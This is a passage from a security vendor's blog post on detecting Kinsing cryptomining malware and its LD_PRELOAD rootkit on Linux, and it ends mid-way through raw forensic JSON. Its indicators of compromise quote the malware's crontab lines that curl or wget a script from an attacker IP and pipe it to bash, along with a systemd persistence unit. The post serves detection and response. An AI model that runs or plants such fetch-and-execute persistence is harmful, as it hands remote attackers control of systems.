referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Systemd is notoriously opaque and can be difficult to see all service units, timers and other data it may be hiding. Sandfly has forensic engines designed to analyze systemd and report on suspicious findings. We expect more malware going forward will be hiding themselves inside systemd on Linux for persistence and other malicious purposes.</p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Warning: Stealth Rootkits Common with Linux Malware</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">As part of the install, the malware loads up a simple but effective stealth rootkit to hide. The rootkit is commonly called a LD_PRELOAD rootkit and <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-13gws5d" href="https://www.sandflysecurity.com/blog/detecting-and-de-cloaking-hiddenwasp-linux-stealth-malware/" target="_blank" rel="noopener noreferrer">has been discussed here many times</a>. This rootkit is effective and reliable at hiding from casual observation. We have seen this type of rootkit even evade full-blown Endpoint Detection and Response (EDR)  products from other vendors. It should not be discounted.</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">We are seeing this style of rootkit being used often and consider it endemic to Linux at this point. As discussed earlier, security teams should be expecting stealth rootkits to be in play and plan accordingly with their detection and response capabilities.</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The rootkit modifies <em>/etc/ld.so.preload</em> and inserts a path the the malicious rootkit library <em>/etc/libsystem.so</em>. This file contains the modified library calls to hide process names and files the malware wants to conceal. </p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">You can try to view this file with system tools and depending on the rootkit, it may or may not work:</p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-bash" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:hsl(207, 82%, 66%)">cat</span><span> /etc/ld.so.preload</span></code></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">If you see any paths in this file, they should be investigated. If the /etc/<em>ld.so.preload</em> is showing up in <em>ls </em>listings with data (e.g. size is not zero), but you can&#x27;t see any data when you use the <em>cat</em> command above, then the rootkit is hiding data from view. See the section below on how to disable it to see what is going on.</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Since Sandfly is not affected by this style of rootkit, we were able to quickly flag these files as suspicious.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710978 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:920px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 230w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 460w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 690w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 920w" sizes="(max-width: 920px) 100vw, 920px"/><img src="https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Malicious Stealth Rootkit /etc/ld.so.preload" title="Malicious Stealth Rootkit /etc/ld.so.preload" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The full path is decloaked and shows the suspicious library reference below:</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710979 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:804px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 201w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 402w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 603w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 804w" sizes="(max-width: 804px) 100vw, 804px"/><img src="https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Malicious Stealth Rootkit /etc/ld.so.preload Path" title="Malicious Stealth Rootkit /etc/ld.so.preload Path" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The file of interest is <em>/etc/libsystem.so</em> which was also found:</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710985 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:920px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 230w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 460w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 690w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 920w" sizes="(max-width: 920px) 100vw, 920px"/><img src="https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="LD_PRELOAD Stealth Malware Libary Binary" title="LD_PRELOAD Stealth Malware Libary Binary" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">With LD_PRELOAD rootkits a special file is used to intercept normal system calls and return altered data to hide. In the case of this malware, the <em>libsystem.so</em> file is the library doing the intercepting and is the key to the stealth rootkit operation.</p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Process Initialization</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">There are two processes started on the host called <em>kinsing</em> and <em>kdevtmpfsi. </em>These two processes are for command and control and cryptomining. They are hidden by the installed rootkit from standard tools.</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Below we see <em>kdevtmpfsi</em> flagged for suspicious activity along with raw data showing active connections back to its Command and Control (C2) server.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710980 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:896px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 224w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 448w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 672w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 896w" sizes="(max-width: 896px) 100vw, 896px"/><img src="https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Malware and C2 Server Connection" title="Kinsing Malware and C2 Server Connection" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710981 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:656px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 164w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 328w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 492w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 656w" sizes="(max-width: 656px) 100vw, 656px"/><img src="https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Malware and C2 Server Connection" title="Kinsing Malware and C2 Server Connection" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710982 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:894px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 223w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 447w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 670w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 894w" sizes="(max-width: 894px) 100vw, 894px"/><img src="https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Malware Binary in /etc Directory" title="Kinsing Malware Binary in /etc Directory" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The <em>kinsing</em> process is started from <em>/etc/kinsing</em> and the <em>kdevtmpfsi</em> could be in multiple areas depending on how the malware was started. Directories <em>/tmp, /var/tmp </em>or <em>/dev/shm </em>are good places to start looking.</p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Hidden Dirs</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">There were a few more things done such as a hidden directory created under <em>/dev/shm/.ICEd-unix </em>which may also be present under <em>/tmp/.ICEd-unix</em> again depending on how the malware was run.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710983 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:900px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 225w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 450w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 675w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 900w" sizes="(max-width: 900px) 100vw, 900px"/><img src="https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Malware Hidden Directory" title="Kinsing Malware Hidden Directory" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">LD_PRELOAD Stealth Rootkit Deactivation</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">If you are on a system with <em>kinsing</em> running you won&#x27;t be able to see the high CPU process in standard system tools with the rootkit active. You can disable LD_PRELOAD rootkits by simply renaming the file containing the malicious LD_PRELOAD library:</p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-bash" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:hsl(207, 82%, 66%)">mv</span><span> /etc/ld.so.preload /etc/ld.so.preload.bak</span></code></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">This simple command will decloak the entire rootkit. You can now use tools like <em>lsof, top </em>and <em>ps</em> to see the malicious processes and files. </p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Cleaning up Kinsing</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Although this malware would be technically easy to remove, <strong>we never recommend you try to clean up a compromised Linux host.</strong> There is simply no way to know what else was done on the host. The best course of action is to isolate the system, backup critical data if not done already, and use a new image that is patched (after you have done root cause analysis to figure out how they got onto the host).</p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Kinsing + log4j = Tip of the Spear</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Cryptominers are often first to adopt new exploits to spread. Although by most standards Kinsing is rather tame, the reality is the <em>log4j</em> vulnerability is extremely severe and can allow attackers to do much worse things than load a cryptominer (such as ransomware).</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">We strongly recommend you patch all systems immediately and continue to monitor them for signs of compromise. Many software packages have dependencies on the <em>log4j</em> library and could have hidden vulnerabilities for quite some time. </p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Sandfly can easily find Kinsing and other Linux malware. We have a no-obligation free license you can use today to find this and other malware instantly.</p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Kinsing Indicators of Compromise</h2><h3 class="MuiTypography-root MuiTypography-h3 MuiTypography-gutterBottom mui-1jbea6k">Files Downloaded/Created</h3><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/etc/kinsing </em></p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/etc/libsystem.so </em></p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/tmp/kdevtmpfsi (or /var/tmp, /dev/shm)</em></p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/lib/systemd/system/bot.service </em></p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/dev/shm/.ICE-d-unix </em></p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/tmp/.ICEd-unix</em></p><h3 class="MuiTypography-root MuiTypography-h3 MuiTypography-gutterBottom mui-1jbea6k">File Modified for LD_PRELOAD Rootkit</h3><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/etc/ld.so.preload</em></p><h3 class="MuiTypography-root MuiTypography-h3 MuiTypography-gutterBottom mui-1jbea6k">Cron Persistence</h3><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>root </em>crontab entry created:</p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-bash" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>* * * * * </span><span class="token" style="color:hsl(207, 82%, 66%)">curl</span><span> http://185</span><span class="token" style="color:hsl(220, 14%, 71%)">[</span><span>.</span><span class="token" style="color:hsl(220, 14%, 71%)">]</span><span class="token" style="color:hsl(29, 54%, 61%)">191.32</span><span>.198/lh.sh </span><span class="token" style="color:hsl(207, 82%, 66%)">|</span><span> </span><span class="token" style="color:hsl(207, 82%, 66%)">bash</span><span> </span><span class="token" style="color:hsl(207, 82%, 66%)">&gt;</span><span> /dev/null </span><span class="token file-descriptor" style="color:hsl(355, 65%, 65%)">2</span><span class="token" style="color:hsl(207, 82%, 66%)">&gt;</span><span class="token file-descriptor" style="color:hsl(355, 65%, 65%)">&amp;1</span><span>
</span>- Or -
<span>* * * * * </span><span class="token" style="color:hsl(207, 82%, 66%)">wget</span><span> http://185</span><span class="token" style="color:hsl(220, 14%, 71%)">[</span><span>.</span><span class="token" style="color:hsl(220, 14%, 71%)">]</span><span class="token" style="color:hsl(29, 54%, 61%)">191.32</span><span>.198/lh.sh </span><span class="token" style="color:hsl(207, 82%, 66%)">|</span><span> </span><span class="token" style="color:hsl(207, 82%, 66%)">bash</span><span> </span><span class="token" style="color:hsl(207, 82%, 66%)">&gt;</span><span> /dev/null </span><span class="token file-descriptor" style="color:hsl(355, 65%, 65%)">2</span><span class="token" style="color:hsl(207, 82%, 66%)">&gt;</span><span class="token file-descriptor" style="color:hsl(355, 65%, 65%)">&amp;1</span></code></div></div><h3 class="MuiTypography-root MuiTypography-h3 MuiTypography-gutterBottom mui-1jbea6k">Systemd Service Persistence</h3><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>/lib/systemd/system/bot.service </em></p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-bash" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:hsl(220, 14%, 71%)">[</span><span>Unit</span><span class="token" style="color:hsl(220, 14%, 71%)">]</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">Description</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>Start daemon at boot </span><span class="token" style="color:hsl(207, 82%, 66%)">time</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">After</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">Requires</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>
</span><span></span><span class="token" style="color:hsl(220, 14%, 71%)">[</span><span>Service</span><span class="token" style="color:hsl(220, 14%, 71%)">]</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">Type</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>forking
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">RestartSec</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>10s
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">Restart</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>always
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">TimeoutStartSec</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span class="token" style="color:hsl(29, 54%, 61%)">5</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">ExecStart</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>/etc/kinsing
</span><span></span><span class="token" style="color:hsl(220, 14%, 71%)">[</span><span>Install</span><span class="token" style="color:hsl(220, 14%, 71%)">]</span><span>
</span><span></span><span class="token assign-left" style="color:hsl(207, 82%, 66%)">WantedBy</span><span class="token" style="color:hsl(207, 82%, 66%)">=</span><span>multi-user.target</span></code></div></div><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Kinsing Raw Forensic Data</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Below are Sandfly forensic traces from the <em>kinsing</em> malware.</p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 7133,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;file_binary_in_tmp_dir&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1564.001&quot;,
<!-- -->    &quot;attack.tactic.defense_evasion&quot;,
<!-- -->    &quot;file&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;file&quot;,
